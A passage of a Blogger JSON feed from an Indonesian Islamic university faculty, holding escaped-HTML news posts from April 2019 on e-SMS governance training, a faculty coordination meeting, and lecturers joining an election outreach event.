ini berlangsung mulai tanggal 11 sampai 13 April 2019. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10198} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/E-SMS2-1-1024x574.jpg\" alt=\"\" class=\"wp-image-10198\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Elektronik\u0026nbsp;\u003Cem\u003EStrategic Management System (e_SMS)\u003C\/em\u003E\u0026nbsp;ini merupakan upaya pemeringkatan bagi PTKIN dalam rangka peningkatan tata kelola menuju\u0026nbsp;\u003Cem\u003EGood University Governance\u003C\/em\u003E\u0026nbsp;\u003Cem\u003E(GUG)\u003C\/em\u003E,” jelas  \u003Cbr\u003EAbdul Hamid Cebba.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kunci utama kesuksesan pengisian Dashboard e-SMS ini adalah kerjasama\u003Cbr\/\u003Eyang baik antara seluruh stakeholder di masing-masing unit kerja, terutama pimpinan untuk menghadirkan jawaban yang\u003Cbr\/\u003Etepat beserta bukti-bukti pendukung yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam e-SMS tersebut, masih menurut Cebba,\u003Cbr\/\u003Emengandung beberapa komponen di\u003Cbr\/\u003Eantaranya pertama komponen pengajaran 20 persen. Kedua, fasilitas, sumber daya dan\u003Cbr\/\u003Esupporting staff 25 persen. Ketiga, kepemimpinan, manajemen dan tata kelola 40\u003Cbr\/\u003Epersen, dan keempat, penelitian, publikasi, pengabdian-layanan pada masyarakat dan kerjasama 15\u003Cbr\/\u003Epersen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai informasi, dalam kegiatan pelatihan tersebut, seluruh peserta diberikan tutorial lengkap cara melakukan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E, termasuk cara memilih jawaban atas setiap pertanyaan yang diajukan beserta data pendukung (\u003Cem\u003Eevidence\u003C\/em\u003E) yang harus di upload atau ditampilkan sebagai bukti. Diharapkan keseluruhan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E ini dapat selesai sebelum akhir bulan April tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EReport: Wawan Kurniawan Djalil, Delegasi dari Unit Teknologi Informasi Pangkalan Data (TIPD) IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3502624321657361684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html","title":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-52671432217876301"},"published":{"$t":"2019-04-15T15:35:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:19.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rapat Koordinasi Pimpinan Fakultas dan Kaprodi FUAD"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicBk5t_UxmYefIBrXIlRbhjCY2OkKlxu3AFfUnf_i64eMUcCuxwpNZngMcGhz0mDAzJOek6k3-oOb1LXKyfH2Fny_5Nt-qFn1UOpSOet-SIyoLjdU06s7llyojBJJsDJHxOMEmua0tlqs\/s1600\/DSC_0657.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicBk5t_UxmYefIBrXIlRbhjCY2OkKlxu3AFfUnf_i64eMUcCuxwpNZngMcGhz0mDAzJOek6k3-oOb1LXKyfH2Fny_5Nt-qFn1UOpSOet-SIyoLjdU06s7llyojBJJsDJHxOMEmua0tlqs\/s640\/DSC_0657.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREP\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"IN\"\u003EA\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003ERE\u003C\/b\u003E- Pimpinan Fakultas Ushuluddin Adab dan Dakwah\u003Cspan lang=\"IN\"\u003E, yang terdiri dari Dekan, Wakil Dekan I dan Wakil Dekan II\u003C\/span\u003Emengadakan Rapat Koordinasi bersama Kaprodi se-lingkup Fakultas, Senin (15\/4) di ruang Wakil Dekan FUAD.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"IN\"\u003EPertemuan ini membahas beberapa hal terkait \u003C\/span\u003Eakademik, kelembagaan, kemahasiswaan dan kerja sama. \u003Cspan lang=\"IN\"\u003EPembahasan awal adalah p\u003C\/span\u003Eenerimaan mahasiswa baru \u003Cspan lang=\"IN\"\u003Eyang direncanakan akan di\u003C\/span\u003Ekelola oleh fakultas\u003Cspan lang=\"IN\"\u003E yang sebelumnya dikelola oleh institut. “ Hal ini akan mempermudah mahasiswa baru dalam mengurus administrasi perkuliahan,” ujar Wakil Dekan I Dr Iskandar, M. Sos.I. Pengurusan Kartu Rencana Studi (KRS) bagi mahasiswa baru dimulai 6 Mei 2019. “Kaprodi menyelesaikan distribusi mata kuliah,” tambah Iskandar. “Para kapordi juga segera \u003C\/span\u003Emerampungkan kurikulum untuk diterbitkan surat penetapan kurikulum\u003Cspan lang=\"IN\"\u003E,”\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E \u003C\/span\u003E\u003Cspan lang=\"IN\"\u003Etutur Wakil Dekan II Dr Musyarif.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; mso-ansi-language: IN;\"\u003E\u003Co:p\u003E   \u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCyOtJtpMlDqaz2FWVw_etggPSDJ5dWYoDUxedBTbU4P2zoJ-MQ3YuyG8dg6xd75N8Ef9LoMAj02J4THt959mM4YKf1YPvZCfIUGwTQGCFPTq6vCZooOA-EizD_9Aywn3qyp1zCxDRW9I\/s1600\/DSC_0655.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCyOtJtpMlDqaz2FWVw_etggPSDJ5dWYoDUxedBTbU4P2zoJ-MQ3YuyG8dg6xd75N8Ef9LoMAj02J4THt959mM4YKf1YPvZCfIUGwTQGCFPTq6vCZooOA-EizD_9Aywn3qyp1zCxDRW9I\/s400\/DSC_0655.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Foto\/mif\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: IN;\"\u003ESelanjutnya, ujian komprehensif menjadi kajian dalam rapat ini. Pimpinan dan kaprodi memformulasi materi ujian komprehensif dalam beberapa kategori seperti s\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003Etudi fiqh, Ilmu dakwah dan komunikasi, ilmu humaniora dan keprodian.\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: IN;\"\u003E Bukan hanya itu, dibahas pula standar operasional prosedur (SOP), buku monitoring dan kajian dosen. “Semoga melalui forum ini menghasilkan kebijakan dan ke depan prodi sebagai pelaksana, hal paling penting adalah kita\u0026nbsp; bertawakkal kepada Allah SWT,” harap Dekan FUAD Dr Halim K. (mif)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/52671432217876301\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rapat-koordinasi-pimpinan-fakultas-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/52671432217876301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/52671432217876301"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rapat-koordinasi-pimpinan-fakultas-dan.html","title":"Rapat Koordinasi Pimpinan Fakultas dan Kaprodi FUAD"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicBk5t_UxmYefIBrXIlRbhjCY2OkKlxu3AFfUnf_i64eMUcCuxwpNZngMcGhz0mDAzJOek6k3-oOb1LXKyfH2Fny_5Nt-qFn1UOpSOet-SIyoLjdU06s7llyojBJJsDJHxOMEmua0tlqs\/s72-c\/DSC_0657.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7646471638861340823"},"published":{"$t":"2019-04-12T16:35:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:20.064+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Dosen FUAD Berpartisipasi pada Sosialisasi Pemilu 2019"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003EFUAD IAIN PAREPARE\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003E- Dosen Fakultas Ushuluddin Adab dan Dakwah, Nurhikmah, M.Sos.I,\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EDinul Fitrah Mubarak M.Sos, Afidatul Asmar, M.Sos dan Mahyuddin M.Sos berpartisipasi pada \u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003ESosialisasi Pemilu 2019 dengan tema \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003E“\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003EPengaruh Media Sosial terhadap Kesadaran Pemilih\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003E”\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif; line-height: 115%;\"\u003E di Rumah Belajar Cinta Damai Jalan Jenderal Sudirman, Sabtu (6\/4)\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 13.0pt; line-height: 115%; mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8ajmcqzoOI4ECXoRrSqACAKt39TP12e3qcqLO8eW8_SGFy34wBPaa5sBclVjcW-nocIsyxIyr32SpugcKO7tybtfeCbNFTgVGALv-6C4vPp7rWU0nNmrTd1h3lz97jj9hqYMyhGZKkQ\/s1600\/KNPI1.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8ajmcqzoOI4ECXoRrSqACAKt39TP12e3qcqLO8eW8_SGFy34wBPaa5sBclVjcW-nocIsyxIyr32SpugcKO7tybtfeCbNFTgVGALv-6C4vPp7rWU0nNmrTd1h3lz97jj9hqYMyhGZKkQ\/s640\/KNPI1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Foto:ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003EKegiatan ini diselenggarakan \u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003EKNPI Parepare \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ebekerja sama\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003E dengan \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003EKomisi Pemilihan Umum (\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003EKPU\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003E Parepare\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003EKomisioner KPU Hamzah \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Emenghimbau \u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Epeserta untuk menghindari\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E politik uang sebab hanya politisi yang bermodal yang akan diuntungkan jika masyarakat mau disogok dengan uang.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 13.0pt; line-height: 115%; mso-ansi-language: IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIZjaWQDYIfROZOviMNiVa2QbIcd3SyfekBUx0ymOmVXVjCsNXZNyU4kwOf5DCLyn88kv-0MXPhwHPhhiwrjfX8tdYmXxg5emUezsnmKDlXNNWL2G1LhfsqLfS8SWZBugGY4xRW2Iu3ok\/s1600\/KNPI2.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIZjaWQDYIfROZOviMNiVa2QbIcd3SyfekBUx0ymOmVXVjCsNXZNyU4kwOf5DCLyn88kv-0MXPhwHPhhiwrjfX8tdYmXxg5emUezsnmKDlXNNWL2G1LhfsqLfS8SWZBugGY4xRW2Iu3ok\/s400\/KNPI2.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto:ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 13.0pt; line-height: 115%; mso-ansi-language: IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003EKegiatan ini menciptakan\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003E ruang publik y\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ean\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Eg demokratis terutama menjelang Pemilu 2019\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E. KPU \u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Eperlu melibatkan s\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ee\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Eluruh stakeholder, akademisi d\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003En elemen org\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003En\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Es\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"color: black; line-height: 115%;\"\u003Esi kepemudaan\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 